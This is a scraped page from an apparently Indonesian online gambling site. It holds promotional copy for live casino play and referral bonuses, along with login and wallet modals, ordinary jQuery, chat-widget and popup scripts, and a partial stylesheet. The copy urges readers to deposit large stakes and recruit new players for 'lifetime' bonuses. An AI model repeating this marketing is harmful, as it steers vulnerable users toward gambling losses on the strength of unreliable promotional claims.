    <li><strong>Bonus Refferal</strong></li><p>Kalau Anda ingin mendapatkan bonus seumur hidup di <strong>bandar judi Indonesia</strong> maka bisa memanfaatkan link refferal. Link ini memberikan hasil terus menerus asalkan Anda aktif membagikannya untuk menarik pemain baru.</p>
</ul>
<h4 style="text-align: center;font-size: 17px;margin-top: .5rem;"><b>Mainkan Live Casino dan Rasakan Keseruan Berbeda</b></h4>
<p>Bandar Casino Indonesia menyediakan banyak pilihan permainan dan yang paling seru adalah <strong>live casino online</strong>. Permainan ini memberikan keseruan tersendiri karena dilakukan secara live meskipun masih sama-sama bermain online. Sekali daftar member Anda sudah bisa mencoba bermain secara live dan merasakan seperti di casino langsung. Terlebih lagi jika belum pernah datang ke casino karena adanya hanya di luar negeri.</p>
<p>Anda bisa mencoba memainkan judi virtual secara live baik judi kartu maupun permainan lainnya. Karena dimainkan secara live sebaiknya lakukan persiapan secara matang demi meminimalkan kemungkinan kekalahan. Seperti mengetahui kapan jadwal bermain live di <a href="#"><strong>Situs Casino</strong></a> BandarIndonesia dan minimal deposit yang harus dibawa. Sebenarnya kami menyediakan berbagai pilihan bet namun kembali ke pemain masing-masing dalam memanajemen modalnya.</p>
<p>Membawa modal banyak dalam permainan <a href="/idnlive"><strong>IDNLIVE</strong></a> membuat Anda menjadi lebih tenang saat taruhan. Hal ini karena tidak perlu khawatir harus sering setorkan deposit yang jelas lebih hemat waktu. Tips kemenangan saat ingin bermain casino live adalah harus menguasai terlebih dahulu permainannya. Jangan sampai Anda tidak memahami dasar-dasar permainan seperti aturan dan bagaimana cara bermain judi tersebut.</p>
<p>Jangan lupa untuk mempersiapkan mental juga karena permainan ini berbeda dengan taruhan judi pada umumnya. Sikap mental yang tenang membuat Anda mampu mengambil keputusan secara tepat dan menjadi pemenang. Banyak pemain sudah membuktikan bagaimana kualitas layanan dan permainan yang kami sediakan. Hubungi saja layanan customer service untuk mendapatkan informasi lebih lengkapnya tentang kami sebagai agen casino terlengkap.</p></div>
<div id="banner2" style="position: fixed;bottom: 60px;left: 3px;z-index: 9999;"> <a href="https://bid.urloke.me/rtp" target="_blank" rel="nofollow"><img src="https://i.imgur.com/OHTosiv.gif" alt="RTP Slot" width="60px" height="60px"></a></div>

</span></p>
					<!-- <p><span>We are legitimately licensed by the PAGCOR, Philipines.</span></p> -->
				</div>
			</div>
		</div>
	</div>
</div>
  
         <!-- / footer -->

  
  <!-- roll to -->
  <div class="rollto" style="display: none;">
	<a href="javascript:;" title="Back to top" class="scrolltop">
		<i class="fa fa-angle-up"></i>
	</a>
	<a href="javascript:;" title="Back to bottom" class="scrollbottom">
		<i class="fa fa-angle-down"></i>
	</a>
</div>  <!-- / roll to -->

  <!-- error modal -->
  <div id="show-error-modal" class="modal error fade" data-backdrop="false">
	<div class="modal-dialog text-center modal-lg">
		<div class="alert alert-danger" role="alert">
			<span class="glyphicon glyphicon-exclamation-sign" aria-hidden="true"></span>
			<span class="sr-only">Error:</span>
			
		</div>
	</div>
</div>  <!-- / error modal -->

  <!-- login modal -->
  <div class="modal fade" id="login" tabindex="-1" role="dialog" aria-labelledby="loginLabel" aria-hidden="true">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title" id="loginLabel">Login Anggota</h4>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<form method="post" action="https://bindocuansini.com/login" id="formLoginPopup" autocomplete="off">
					<div class="form-group has-feedback has-feedback-left">
						<input type="text" id="txtUserNamePopup" name="username" autocomplete="on" title="Username" class="form-control" placeholder="Username" autofocus />
						<i class="fas fa-user fa-lg form-control-feedback"></i>
					</div>
					<div class="form-group has-feedback has-feedback-left">
						<input type="password" id="txtLoginPasswordPopup" name="password" title="Kata Sandi" class="form-control" placeholder="Kata Sandi" />
						<i class="fas fa-lock fa-lg form-control-feedback"></i>
					</div>
					<div class="form-group has-feedback has-feedback-left">
						<input type="hidden" id="txtTargetCasino" name="target_casino" class="form-control" />
						<!-- <i class="glyphicon glyphicon-lock form-control-feedback"></i> -->
					</div>
					<!--<div class="form-group has-feedback has-feedback-left">
						<input type="text" id="txtInvalidation" name="captcha" title="Validation" class="form-control verify-input-popup" maxlength="4" placeholder="Validation" />
						<div class="verify-popup">
							<img alt="Verify Code" id="captcha-login-popup" src="https://bindocuansini.com/captcha/login?Cmf4aKgn" class="verify-img pointer" />
							<img alt="Refresh Code" id="re-captcha-login-popup" src="https://bindocuansini.com/assets/img/icon/icon-refresh.png" class="refresh-img pointer" />
						</div>
					</div>-->
					<div class="alert alert-danger mt-10" style="display:none;" id="login-message-error"><ul></ul></div>
					<input type="submit" id="btnLoginPopup" name="Submit" class="btn btn-primary btn-md btn-block text-uppercase mtb-10" value="Masuk" />
					<a href="https://bindocuansini.com/password/reset">Lupa Kata Sandi ?</a>
				</form>
			</div>
			<div class="modal-footer">
				<a href="https://bindocuansini.com/register" class="btn btn-success btn-md btn-block text-uppercase">Daftar</a>
			</div>
		</div>
	</div>
</div>
  <!-- / login modal -->

  <!-- validation error modal -->
  <div id="show-error-validation-modal" class="modal error fade" data-backdrop="false">
	<div class="modal-dialog text-center modal-lg">
		<div class="alert alert-danger" style="margin-top:15px">
			<ul>
				<div id="show-error-validation-modal-content"> 
									</div>
			</ul>
		</div>
	</div>
</div>  <!-- / validation error modal -->

  <!-- transfer balance modal -->
  <!-- <div class="modal fade" id="popUpTransfer" tabindex="-1" role="dialog" aria-labelledby="popUpTransferLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<div class="alert alert-danger mt-10" style="display:none;" id="popup-message-error"></div>
				<form method="post" action="https://bindocuansini.com/wallet/cashin" id="formPopUpTransfer" autocomplete="off">
					<p style="font-size: 14px;">Balance <span id="available_game_name_transfer"></span> Anda IDR 0.</p>
					<input type="hidden" id="txtTargetGameWallet" name="target_game_wallet" />
					<input type="hidden" name="_token" value="pMsCB8aAaAXINvUTrgGOjaXaF4pLmkJ02XY8zoOG">
					<button type="submit" name="Submit" id="submitCashIn" class="btn btn-success btn-lg btn-block text-uppercase mb-10" data-loading-text="<i class='fa fa-spinner fa-spin'></i> Loading...">Transfer All</button>
					<a href="javascript:void(0);" data-href="https://bindocuansini.com/wallet" class="opennewbig" data-dismiss="modal">Manage Dompet <i class="fa fa-angle-right" aria-hidden="true"></i></a>
				</form>
			</div>
		</div>
	</div>
</div> -->
  <!-- / transfer balance modal -->

  <!-- manage balance modal -->
  <!-- <div class="modal fade" id="popUpDeposit" tabindex="-1" role="dialog" aria-labelledby="popUpDepositLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<div class="alert alert-danger mt-10" style="display:none;" id="popup-message-error"></div>
				<form method="post" action="https://bindocuansini.com/wallet/cashin" id="formPopUpDeposit" autocomplete="off">
					<p style="font-size: 14px;">Balance <span id="available_game_name_deposit"></span> Anda IDR 0.</p>
					<input type="hidden" id="txtTargetGameWallet" name="target_game_wallet" />
					<input type="hidden" name="_token" value="pMsCB8aAaAXINvUTrgGOjaXaF4pLmkJ02XY8zoOG">
											<a href="javascript:void(0);" data-href="https://bindocuansini.com/deposit" class="opennewbig btn btn-primary btn-lg btn-block text-uppercase mtb-10" data-dismiss="modal" style="color: #fff;">Deposit</a>
									</form>
			</div>
		</div>
	</div>
</div> -->
  <!-- / manage balance modal -->

  <!-- bonus notification modal -->
  <style>
	.close {
	float: right;
    font-size: 2.8rem;
    font-weight: 800;
    line-height: 0;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: .5;
	padding: 0.5rem;
	position: absolute;
	right: 0.1rem;
	top: 1.3rem;

	}
	.modal-body {
	position: relative;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    padding: 2rem;
	}
</style>


<div class="modal fade" id="bonusPopup" tabindex="-1" role="dialog" aria-labelledby="bonusPopupLabel" data-backdrop="false">
	<div class="modal-dialog bonus" role="document">
		<div class="modal-content">
			<div class="modal-body">
				<!-- Weekly bonus popup -->
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">&times;</span>
				  </button>
				<div class="popup-bonus">
					<h4>Selamat! Anda mendapatkan bonus:</h4>
					<h2 id="bonus_week_val">-</h2>
				</div>
			</div>
		</div>
	</div>
</div>  <!-- / bonus notification modal -->

  <!-- level up notification modal -->
  <a href="https://bindocuansini.com/off/level">
	<div class="modal rank fade" id="levelPopup" tabindex="-1" role="dialog" aria-labelledby="bonusPopupLabel" style="padding-top: 2%;"> <!-- data-backdrop="false" -->
		<div class="modal-dialog bonus" role="document" style="max-width: 100%;">
			<center>
				<img id="levelUpImage" src="" alt="Rank level up" />
				<p style="font-size: 20px;color: #fff;" id="level_up_text">-</p>
				<div style="text-align: center;">
					<button type="button" class="btn btn-success btn-lg" data-dismiss="modal">Play Now</button>
				</div>
			</center>
		</div>
		<!-- <div class="modal-dialog bonus" role="document">
			<div class="modal-content">
				<img id="levelUpImage" src="" alt="Rank level up" />
			</div>
		</div> -->
	</div>
</a>  <!-- / level up notification modal -->

  <!-- failed withdraw notification modal -->
  <div class="modal fade" id="popUpFailedWd" tabindex="-1" role="dialog" aria-labelledby="popUpFailedWdLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content alert alert-danger">
			<div class="modal-body" style="padding: 0px">
				<div class="" style="margin-top:15px" id="popup-message-error">
					<div style="text-align: center;"><h4>Mohon Maaf</h4></div>
					<div style="text-align: center;">Saat ini kita tidak dapat memproses pemindahan dana anda.<br> Harap mencoba kembali setelah beberapa saat.</div>
				</div>
			</div>
		</div>
	</div>
</div>  <!-- / failed withdraw notification modal -->

  <!-- time limit notification modal -->
  <div class="modal fade" id="popUpTimeLimit" tabindex="-1" role="dialog" aria-labelledby="popUpTimeLimitLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content">
			<div class="modal-body" style="font-size: 12px;">
				<div class="" style="" id="time-limit-message-error">
					<div style="text-align: center;">
						<div style="text-align: center;"><img src="https://bindocuansini.com/assets/img/balance-loading.gif" alt="loading"></div>
						Mohon menunggu, transaksi anda sedang dalam proses <span id="time-limit-counter">.</span>s
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
  <!-- / time limit notification modal -->

  <!-- calibrating process modal -->
  <style type="text/css">
	.spinner, .spinner-parlay {
		width: 50px;
		height: 50px;
		background: url(https://bindocuansini.com/assets/img/loader.gif) center center no-repeat;
		position: fixed;
		left: 50%;
		/*margin-left: -7px;*/
		top: 50%;
		z-index: 9999;
		display: none;
	}
	.spinner-initial, .spinner-initial-parlay {
		display: block;
	}
</style>
<div class="modal fade" id="loading-modal" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="spinner-parlay spinner-initial-parlay" style="display: none;"></div>  
</div>   <!-- /calibrating process modal -->

  <!-- game launch modal -->
  <style type="text/css">
	.game-launch-spinner {
		width: 50px;
		height: 50px;
		position: fixed;
		left: 50%;
		/*margin-left: -7px;*/
		top: 50%;
		z-index: 9998;
		display: block;
		color: white;
		font-size: 35px;
	}
</style>
<div class="modal fade" id="game-launch-modal" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="game-launch-spinner">
		<i class="fas fa-circle-notch fa-spin"></i>
	</div>
</div>  <!-- /game launch modal -->

  <!-- incomplete game modal -->
  <div class="modal fade" id="incompleteGameModal" tabindex="-1" role="dialog" aria-labelledby="incompleteGameLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content alert alert-warning">
			<div class="modal-body" style="padding: 0px">
				<div class="" style="margin-top:15px" id="popup-message-error">
					<div style="text-align: center;"><h4>Unfinished Game</h4></div>
					<div style="text-align: center;">Whoops! It seems that you have a running game going before you disconnected.</div>
					<div style="text-align: center;">Please click on this link to complete the unfinished game.</div>
					<div style="text-align: center;">
												<a href="" target="_blank" id="incomplete-game-url">>> Click Here <<</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>  <!-- /incomplete game modal -->


  <script>
    var fontawesomecss = document.createElement('link');
    fontawesomecss.rel = 'stylesheet';
    fontawesomecss.href = 'https://bindocuansini.com/assets/css/fontawesome.all.min.css?v=9.3.4';
    fontawesomecss.type = 'text/css';
    var fadefer = document.getElementsByTagName('link')[0];
    fadefer.parentNode.insertBefore(fontawesomecss, fadefer);
  </script>
  <script src="https://bindocuansini.com/assets/js/modernizr-custom.js?v=9.3.4"></script>
  <script src="https://bindocuansini.com/assets/js/jquery-3.6.3.min.js?v=9.3.4"></script>
  <script src="https://bindocuansini.com/assets/js/popper.min.js?v=9.3.4"></script>
  <script src="https://bindocuansini.com/assets/js/bootstrap.min.js?v=9.3.4"></script>
  <script src="https://bindocuansini.com/assets/js/marquee.min.js?v=9.3.4"></script>
  <script src="https://bindocuansini.com/assets/js/owl.carousel.min.js?v=9.3.4"></script>
  <script src="https://bindocuansini.com/assets/js/jquery.lazyload.js?v=9.3.4"></script>
  <script src="https://bindocuansini.com/assets/js/main.js?v=9.3.4"></script>
  <script src="https://bindocuansini.com/assets/js/accounting.min.js?v=9.3.4"></script>
  <script src="https://bindocuansini.com/assets/js/bootstrap-progressbar.min.js?v=9.3.4"></script>
  <script src="https://bindocuansini.com/assets/js/jquery.sticky.js?v=9.3.4"></script>
  <script src="https://bindocuansini.com/assets/js/plugins/progressbar.js?v=9.3.4"></script>
    <script>
    $(document).ready(function() {
      $('[data-toggle="popover"]').popover();
      $('#re-captcha-login').click();
      // $('.progress .progress-bar').progressbar({
      //   display_text: 'center',
      //   use_percentage: false,
      //   amount_format: function(p, max, min) {return p + ' / ' + max;}
      // });
      // $('#progress-header .progressbar-back-text').css('display', 'none');
      // $('#progress-header .progressbar-front-text').css('display', 'none');
      $(".close-btn").click(function(event){
            event.preventDefault(); // Mencegah navigasi saat klik tombol "X"
            event.stopPropagation(); // Mencegah klik menyebar ke <a>
            $(this).parent().fadeOut(); // Hilangkan hanya ikon yang diklik
        });

      $("#showPassword").click(function() {
        var passwordField = $("#txtLoginPassword");
        var fieldType = passwordField.attr("type");
        
        if (fieldType === "password") {
            passwordField.attr("type", "text");
            $(this).addClass('fa-eye').removeClass('fa-eye-slash');
        } else {
            passwordField.attr("type", "password");
            $(this).addClass('fa-eye-slash').removeClass('fa-eye');
        }
      });

      var navbar = $(".navbar > div > div > div > ul > li").length;
      if (navbar > 12) {
        $(".msg-wrapper").css("margin-top", "12.5em");
      }
      
    });

          // Every time a modal is shown, if it has an autofocus element, focus on it.
$('.modal').on('shown.bs.modal', function() {
  $(this).find('[autofocus]').focus();
});

$('.login-modal').on('click', function() {
  casinoNext = $(this).data('id');
});

$('#formLoginPopup').submit(function(event) {
  event.preventDefault();
  var formSubmitLogin = $(this).serialize();

  $.ajax({
    url: "https://bindocuansini.com/validate-login", 
    cache: false, 
    success: function(result){
      if (result.r) {
        $.ajax({
          headers: { 'X-CSRF-TOKEN': result.m},
          type: "POST",
          url: "https://bindocuansini.com/login",
          data: formSubmitLogin,
          success: function(data) {
            if (data.success){
              if (data.target_casino == "") {
                window.location = 'https://bindocuansini.com/dashboard'; 
              }else{
                window.location = 'https://bindocuansini.com/dashboard'; 
              };
            }else{
              var message = '';
              $.each(data.message, function(index, element) {
                message = message + '<li>' + element + '</li>';
              });
              $('#login-message-error').html(message);
              $('#login-message-error').show();
              setTimeout(function(){ 
                $('#login-message-error').hide();
                $('.modal-backdrop').hide();
              }, 3000);
            }
          },
          error: function() {
            alert("error");
          }
        });
      } else {
        window.location = '/dashboard';
      }
  }});
  
});

$('#formLoginHeader').submit(function(event) {
  event.preventDefault();
  var formSubmitLogin = $(this).serialize();

  $('#loading-modal').modal({backdrop: 'static', keyboard: false});
  $('.spinner-parlay').show();
  
  $.ajax({
    url: "https://bindocuansini.com/validate-login", 
    cache: false, 
    success: function(result){
      if (result.r) {
        $.ajax({
          headers: {'X-CSRF-TOKEN': result.m},
          type:'POST',
          url:'https://bindocuansini.com/login',
          data: formSubmitLogin,
          success: function(data) {
            if (data.success){
              if (data.target_casino == "") {
                window.location = 'https://bindocuansini.com/dashboard'; 
              } else {
                window.location = 'https://bindocuansini.com/dashboard'; 
              };
            } else {
              var message = '';
              $.each(data.message, function(index, element) {
                message = message + '<li>' + element + '</li>';
              });
              console.log(data);
              $('#show-error-validation-modal-content').html(message);
              $('#show-error-validation-modal').modal('show');
              setTimeout(function(){ 
                $('#show-error-validation-modal').modal("hide"); 
                $('.modal-backdrop').hide();
                $('#loading-modal').hide();
              }, 3000);
            }
          },
          error: function() {
            alert("error");
          }
        });
      } else {
        alert(4);
        window.location = '/dashboard';
      }
    }
  });
  
});
    
    
    
    var getUrlParameter = function getUrlParameter(sParam) {
        var sPageURL = window.location.search.substring(1),
            sURLVariables = sPageURL.split('&'),
            sParameterName,
            i;

        for (i = 0; i < sURLVariables.length; i++) {
            sParameterName = sURLVariables[i].split('=');

            if (sParameterName[0] === sParam) {
                return sParameterName[1] === undefined ? true : decodeURIComponent(sParameterName[1]);
            }
        }
        return false;
    };

  </script>

  <!-- Start of LiveChat (www.livechatinc.com) code -->
  <!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 8768366;
    window.__lc.group = 1;
    window.__lc.chat_between_groups = false;
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/8768366/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->

<div id="banner3" style="position: fixed;bottom: 10px;left: 10px;z-index: 9999;">
<!--Mulai disini-->
<a href="https://wa.me/message/ME3Z3JDETQMTC1" target="_blank" rel="nofollow"><img src="https://i.imgur.com/M6yGWHT.png" width="50px" height="50px"></a></div>
<!--Akhir disini-->

<style>
.main {background: #ededed url(https://i.imgur.com/YlI2CY0.jpg) top center no-repeat}
.navbar { margin-top: 0 !important; background-color: #d20000; background-image: -moz-linear-gradient(top, #fe5000 0%, #d20000 80%); background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fe5000), color-stop(80%,#d20000)); background-image: -webkit-linear-gradient(top, #fe5000 0%,#d20000 80%); background-image: -o-linear-gradient(top, #fe5000 0%,#d20000 80%); background-image: linear-gradient(top, #fe5000 0%,#d20000 80%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fe5000', endColorstr='#d20000',GradientType=0 );}
.msg-wrapper, .msg .marquee-wrapper { background: #680102 !important;}
.navbar .nav > li > a { font-size: 14px; line-height: 34px;}
.btn-primary,.btn-success { box-shadow: inset 0px 1px 3px 0px rgb(255 255 255 / 60%);}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active {border: none;}
.btn-success:hover, .btn-success:focus, .btn-success:active {border: none;}
.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active { color: #ffffff; background-color: #d20000;}
#popUpMobile {position: fixed; z-index: 9999; width: 100vw; height: 100vh; background-color: rgba(0, 0, 0, 0.6); display: flex; justify-content: space-evenly; align-items: center; padding: 10px; border-radius: 5px;}
.popUpWindow { padding: 10px; background-color: rgba(0, 0, 0, 0.5); border: 1px solid #e80101;}
.popUpWindow img { width: 100%}
.closeButton { position: absolute; color: white; right: 10px; top: 10px; z-index: 1; font-weight: bold; font-family: 'montserrat',Tahoma,"Microsoft Yahei",Arial,Helvetica; }
ul.listgames {list-style-type: decimal;padding: 0 15px;}</style>

<!-- POP UP MOBILE -->
<script>
  const last_pop = localStorage.getItem("last_pop") || null;
  if (!last_pop || new Date(last_pop).getTime() < new Date().setHours(new Date().getHours() - 3)) {
    showPopUp();
  }

  function showPopUp() {
    localStorage.setItem("last_pop", new Date());

    window.addEventListener("load", function(event) {
      $(document.body).before(`
<div id="popUpMobile" onclick="closePopUp()">
  <div class="popUpWindow">
    <div class="closeButton" onclick="closePopUp()">×</div>
    <img src="https://cdn.farciregami.icu/bdidn/img/1.1.1.1.jpg" alt="Pemberitahuan" />
  </div>
</div>
    `)
    })
  }

  function closePopUp() {
    document.getElementById("popUpMobile").style.display = 'none';
  }

</script>
  <!-- End of LiveChat code -->

  <script>
  $( document ).ready(function() {
    var isEnabled = $("#is-enabled").val();
    if (isEnabled == true) {
      $('#show-banner-modal').modal('show');
    };

    $('.owl-carousel').owlCarousel({
      dots:true,
      items:1,
      loop:true,
      autoplay: true,
      autoplayTimeout: 8000,
      autoplayHoverPause: true
    });

    $("img.lazyload").lazyload();
    $("img.lazyload").trigger('appear')

                });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfb42e43a1134623b04ff8e18d2cbf0f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://media.fastchecker.us/idnsmedia/is/assets/themes/aaaaam/css/style.css?v=9.3.4
body_size: 8056
content:
/* ==========================================================================
   IDN Sport styles staging
   ========================================================================== */

/* ========= General ======== */
@font-face {
  font-family: 'montserrat';
  src: url('../fonts/montserrat-regular.eot');
  src: url('../fonts/montserrat-regular.eot?#iefix') format('embedded-opentype'),
       url('../fonts/montserrat-regular.woff') format('woff'),
       url('../fonts/montserrat-regular.ttf') format('truetype'),
       url('../fonts/montserrat-regular.svg#montserratregular') format('svg');
  font-weight: normal;
  font-style: normal;
}

/* ========= General ======== */
html, body {
	font-size: 11px;
  font-family: 'montserrat',Tahoma,"Microsoft Yahei",Arial,Helvetica;
  webkit-text-shadow: rgba(255,255,255,0.01) 0 0 1px;
  background: #020000;
}

.main  {
  background: #060e03 url(../img/bg-main.jpg) top center no-repeat;
}

div.content-body {
  /*background-color: rgba(10, 12, 24, 1);*/
}

.games-body {
  background: #020000 url(../img/bg-games.jpg) top center no-repeat;
}

.slot {
  background: url(../img/bg-slot.jpg) top center no-repeat;
}

.sports {
  background: url(../img/bg-sports.jpg) top center no-repeat;
  background-position-y: -29px;
}

a {
  text-decoration: none;
  outline: none;
  color: #20e338;
}

a:hover, a:focus {
  text-decoration: none;
  color: #fff;
}

h1.normal-heading {
  color: #fff;
  text-transform: uppercase;
  font-weight: bolder;
  text-shadow: 3px 0px 3px rgba(2, 3, 3, 0.9);
  /*-webkit-text-stroke: 1px #212121;*/
}

/* ========= Header ======== */
.header {
  background: #12050f url(../img/bg-header.jpg) no-repeat top center;
  /*background-repeat: no-repeat;
  background-size: 100% 117px;
  background-position-x: -3px;*/
 /*background: rgba(1,11,31,.85);*/
}

.header-cover {
  background-image: url(../img/logo-big.png);
  background-repeat: no-repeat;
  background-position: 15px 5px;
}

.g_left {
  width: 21px;
  background: url(../img/gleft_bg.png) no-repeat scroll right top transparent;
  height: 22px;
  float: right;
}

.g_right {
  width: 21px;
  background: url(../img/gright_bg.png) no-repeat scroll left top transparent;
  height: 22px;
  float: right;
  margin-right: -21px;
}

.topmenu {
  color: #ffffff;
  line-height: 1.2;
  font-size: 11px;
  font-family: 'montserrat',Tahoma,"Microsoft Yahei",Arial,Helvetica;
  font-weight: 500;
}

.topmenu ul {
  background: #470e0e;
  border-radius: 0 0 2px 2px;
  -moz-border-radius: 0 0 2px 2px;
  -webkit-border-radius: 0 0 2px 2px;
}

.topmenu > ul > li {
  border-right: solid 1px #ffffff;
}

.topmenu li a {
  color: #ffffff;
}

.topmenu li a:hover {
  color: #ffffff;
  text-decoration: underline;
}

.topmenu .join a {
	color: #ff6326;
}

.topmenu .join a:hover {
	color: #ff6326 !important;
}

.btn-login {
  background-color: #333366;
  border-radius: 2px;
  color: #fff;
  font-weight: 400;
  line-height: 23px;
  font-size: 14px;
  text-transform: uppercase;
}

.btn-login:hover {
  background-color: #5d5a5a;
  text-decoration: none;
  color: #c2c2c2;
}

.hdcontent {
  font-size: 12px;
}

.login-panel {
  margin: 12px 0 10px;
  line-height: 28px;
}

.login-panel-ins {
  margin: 5px 0 10px;
  line-height: 28px;
}

.input-login, .verify-login, .form-control {
  border: 1px solid rgba(131, 149, 165, 0.30);
  background: #fff;
  font-size: 11px;
  border-radius: 2px;
  color: #000;
}

/* ========= Navbar ======== */
.navbar {
  background-color: #606060;
  background-image: -moz-linear-gradient(top, #606060 29%, #000000 78%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(29%,#606060), color-stop(78%,#000000));
  background-image: -webkit-linear-gradient(top, #606060 29%,#000000 78%);
  background-image:      -o-linear-gradient(top, #606060 29%,#000000 78%);
  background-image:         linear-gradient(top, #606060 29%,#000000 78%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#606060', endColorstr='#000000',GradientType=0 );
    /*-webkit-box-shadow: inset 0px 0px 25px 0px rgba(0,0,0,0.75);
    -moz-box-shadow: inset 0px 0px 25px 0px rgba(0,0,0,0.75);
    box-shadow: inset 0px 0px 25px 0px rgba(0,0,0,0.75);*/
}

.navbar .nav > li {
  /*border-right: 1px solid rgba(221, 221, 221, .3);*/
}

.navbar .nav > li > a {
  font-family: 'montserrat',Tahoma,"Microsoft Yahei",Arial,Helvetica;
  font-size: 15px;
  font-weight: 800;
  color: #ffffff;
}

.navbar .nav > li:hover, .navbar .nav li.active, .navbar .nav li .current, .navbar .nav li .hover,
.navbar .nav > li > a:hover, .navbar .nav > li:focus, .navbar .nav > li > a:focus {
  /*background-color: #931111;*/
  background: #b3001f; /* Old browsers */
  background-image: -moz-linear-gradient(top, #b3001f 0%, #60030b 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b3001f), color-stop(100%,#60030b));
  background-image: -webkit-linear-gradient(top, #b3001f 0%,#60030b 100%);
  background-image:      -o-linear-gradient(top, #b3001f 0%,#60030b 100%);
  background-image:         linear-gradient(top, #b3001f 0%,#60030b 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b3001f', endColorstr='#60030b',GradientType=0 );
  /*background: -moz-linear-gradient(top,  #b61b2b 0%, #4d0000 100%); /* FF3.6+ */
  /*background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b61b2b), color-stop(100%,#4d0000)); /* Chrome,Safari4+ */
  /*background: -webkit-linear-gradient(top,  #b61b2b 0%,#4d0000 100%); /* Chrome10+,Safari5.1+ */
  /*background: -o-linear-gradient(top,  #b61b2b 0%,#4d0000 100%); /* Opera 11.10+ */
  /*background: -ms-linear-gradient(top,  #b61b2b 0%,#4d0000 100%); /* IE10+ */
  /*background: linear-gradient(to bottom,  #b61b2b 0%,#4d0000 100%); /* W3C */
  /*filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b61b2b', endColorstr='#4d0000',GradientType=0 ); /* IE6-9 */
  color: #fff;
}

.navbar .nav > li.trans:hover, .navbar .nav > li.trans:hover a, .navbar .nav > li.trans a:hover,
.navbar .nav > li.trans:focus, .navbar .nav > li.trans:focus a, .navbar .nav > li.trans a:focus {
  background: transparent !important;
}

/* ========= Subnavbar ======== */
.subnavbar {
  background: url('../img/subnavbar-bg.jpg') #103d5a bottom repeat-x;
}

.pagetype a.nav-club span {
  color: #fff;
  font-size: 16px;
  letter-spacing: 1px;
  font-weight: 300;
}

.pagetype a.nav-club:hover .nav-bg {
  /*background: url(../img/nav-club-hover.jpg) #00bbca top center no-repeat;*/
  background-color: #1c4b69;
}

.pagetype a.nav-club:hover .btns {
  background: rgb(17,86,98); /* Old browsers */
  background: -moz-linear-gradient(top,  rgba(17,86,98,1) 41%, rgba(18,158,160,1) 99%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top,  rgba(17,86,98,1) 41%,rgba(18,158,160,1) 99%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom,  rgba(17,86,98,1) 41%,rgba(18,158,160,1) 99%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#115662', endColorstr='#129ea0',GradientType=0 ); /* IE6-9 */
  border: 0 none;
  color: #fff;
}

.pagetype a.nav-club .btns {
  color: #2f9fa3;
  line-height: 26px;
  font-size: 14px;
  text-transform: uppercase;
}

/* ========= Main ======== */
.msg .marquee-wrapper .marquee {
    color: #fff;
    font-size: 12px;
    font-weight: bold;
}

.slide-wrapper, .big-slide-wrapper, .promo1, .promo2, .misc > a > img, .misc > span > a > img {
  /*-webkit-box-shadow: 0px 5px 8px 0px rgba(0,0,0,0.75);
  -moz-box-shadow: 0px 5px 8px 0px rgba(0,0,0,0.75);
